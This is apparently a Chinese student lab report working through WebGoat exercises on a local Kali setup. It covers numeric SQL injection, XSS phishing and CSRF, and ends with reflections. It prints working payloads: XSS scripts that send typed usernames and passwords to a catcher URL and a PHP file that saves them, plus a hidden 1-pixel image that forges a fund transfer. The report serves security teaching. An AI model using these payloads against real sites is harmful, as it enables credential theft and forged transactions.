
在浏览器中输入 http://localhost:8080/WebGoat 进入WebGoat登录界面,可使用页面下端任意一个账号密码进行登录

登录成功可看到如下页面

SQL注入攻击
SQL注入攻击是黑客对数据库进行攻击的常用手段之一。随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多。但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患。用户可以提交一段数据库查询代码,根据程序返回的结果,获得某些他想得知的数据,这就是所谓的SQL Injection,即SQL注入。
数字型注入
概念:注入数字型数据(如:永真式)达到注入的效果。
原理:在station字段中注入特征字符,组合成新的SQL语句。如:SELECT * FROM weather_data WHERE station = [station]
目标:该例子通过注入SQL字符串查看所有的天气数据。

在菜单栏中选择 Injection Flaws ,展开页面中选择 Numeric SQL Injection

右键点击页面,选择 inspect Element 审查网页元素对源代码进行修改,在选中的城市编号Value值中添加 or 1=1



点击 Go! 即可显示所有城市的天气情况

XSS攻击
跨站脚本攻击是通过HTML注入劫持用户的浏览器,任意构造用户当前浏览的HTML内容,可以模拟用户当前的操作。这里实验的是一种获取用户名和密码的攻击。
XSS 钓鱼
原理:当用户输入非法HTTP响应时容易受到XSS攻击。在XSS的帮助下,可以实现钓鱼工具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁。
目标:创建一个form,要求填写用户名和密码。将数据提交到
http://localhost/WebGoat/catche r?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam
在菜单栏中选择 Cross‐Site Scripting ,展开页面中选择 Phishing with XSS

利用XSS可以在已存在的页面中进一步添加元素,包括两部分:
-
受害人填写一个表格
-
服务器以读取脚本的形式,将收集到的信息发送给攻击者
编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat
编写一个带用户名和密码输入框的表格

将下面这段代码输入到 "Search:" 输入框中,点击 search 结果会出现代码中所指定的绿、红、蓝三块div,并在下方出现了用于欺骗用户的提示语 "This feature requires account login:" 和用户名、密码输入框。
<head> <body> <div> <div style="float:left;height:100px;50%;background-color:green;"></div> <div style="float:left;height:100px;50%;background-color:red;"></div> </div> <div style="background-color:blue;height:200px;clear:both;"></div> </div></div> </form> <script> function hack(){ XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value); } </script> <form name="phish"> <br> <br> <HR> <H2>This feature requires account login:</H2> <br> <br>Enter Username:<br> <input type="text" name="user"> <br>Enter Password:<br> <input type="password" name = "pass"> <br> <input type="submit" name="login" value="login" onclick="hack()"> </form> <br> <br> <HR> </body> </head>
如果真的在登录框中输入用户名、密码,eg:20181234 zyx1812,点击登录后,会像代码中alert提示的,显示被窃取的用户名和密码。

CSRF攻击
跨站请求伪造,尽管听起来像跨站脚本(XSS),但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。
与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
跨站请求伪造
原理:跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。如 <img src="https://www.mybank.com/me?transferFunds=5000&to=123456"/> ,当受害者的浏览器试图呈现此页面时,它将使用指定的参数向www.mybank.com的“me”端点发出请求。浏览器将请求链接以获得图像,即使它实际上是一个资金转移功能。提交请求时,浏览器将添加与站点相关的所有cookie。因此,如果用户对站点进行了身份验证,并且拥有永久或当前会话cookie,那么站点将无法将其与合法的用户请求区分开来。通过这种方式,攻击者可以让受害者执行他们不打算执行的操作,比如“购买物品”,或者脆弱网站提供的任何其他功能。
目标:向新闻组发送一封email。这个email包含一个image,其URL指向一个恶意请求。URL应该指向“攻击”servlet,其中包含“屏幕”和“菜单”参数,以及一个额外的参数“transferFunds”,其数值为5000。可以通过在右侧插入的参数中找到“Screen”和“menu”值来构造链接。当经过身份验证的CSRF电子邮件的收件人将被转移他们的资金。

在菜单栏中选择 Cross‐Site Scripting ,展开页面中选择 Cross Site Request Forgery (CSRF)

查看页面右侧 Parameters 中的src和menu值,分别为286和900


在title中输入任何参数,message框中输入
<img src="http://localhost:8080/WebGoat/attack?Screen=324&menu=900&transferFunds=5000" width="1" height="1" />

以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件,点击 Submit 提交
-
这里src值、menu值要根据上一步查看的结果修改,转账数额随便输入,eg:5000
-
宽高设置成1像素的目的是隐藏该图片

提交后,在Message List中生成以Title命名的链接(消息)。点击该消息,当前页面就会下载这个消息并显示出来,转走用户的5000元,从而达到CSRF攻击的目的。

五、实验总结与体会
1.实验中遇到的问题
登录webgoat后菜单栏很空,没有功能

因为编译后的java程序与kali上的java Se版本不一致,所以需要安装对应的JDK。因此需要先安装对应版本的JDK,再安装webGoat!!!
2.实验体会
这次实验是在Linux环境下,实现简单Web前端+后台的编程,没有使用Java语言,仅仅简单实现了登录功能。Kali真的很方便,不需要配置Apache、数据库环境即可使用,而且对MySQL的操作也很简单直观,是一个很好的学习网络安全的平台。同时也加深了我对html语言的了解和掌握。这次试验用到了新的语言PHP,在网上找了一些资料,再加上学长学姐的博客,才对php有一个初步的了解。这次实验对于我们专业也比较关键,在以后也要尝试进行更深层次的学习。同时通过本次实验,将知识体系清晰化,分清了SQL注入攻击、XSS跨站脚本攻击、CSRF跨站请求伪造攻击,感觉web安全这部分内容十分有趣,有机会可以了解更多的知识,继续磨练这方面的内容。
参考资料:
https://www.runoob.com/php/php-intro.html
验收
webgoat:
<script> function hack() { alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.forms[0].username.value + "Password = " + document.forms[0].password.value); XSSImage=new Image; XSSImage.src="http://127.0.0.1/login.php?PROPERTY=yes&username="+document.forms[0].username.value + "&password=" + document.forms[0].password.value + ""; } </script> <form method="GET"> <br><br><HR><H3>This feature requires account login:</H3 ><br><br> Enter Username:<br><input type="text" id="username" name="username"><br> Enter Password:<br><input type="password" name = "password"><br> <input type="submit" name="login" value="login" onclick="hack()"> </form><br><br><HR>
login.php <?php $uname=$_GET["username"]; $pwd=$_GET["password"]; $myfile = fopen("newfile.txt", "w+") or die("Unable to open file!"); fwrite($myfile, $uname); fwrite($myfile, $pwd); fclose($myfile); ?>
chmod 777 login.php
chmod 777 newfile.txt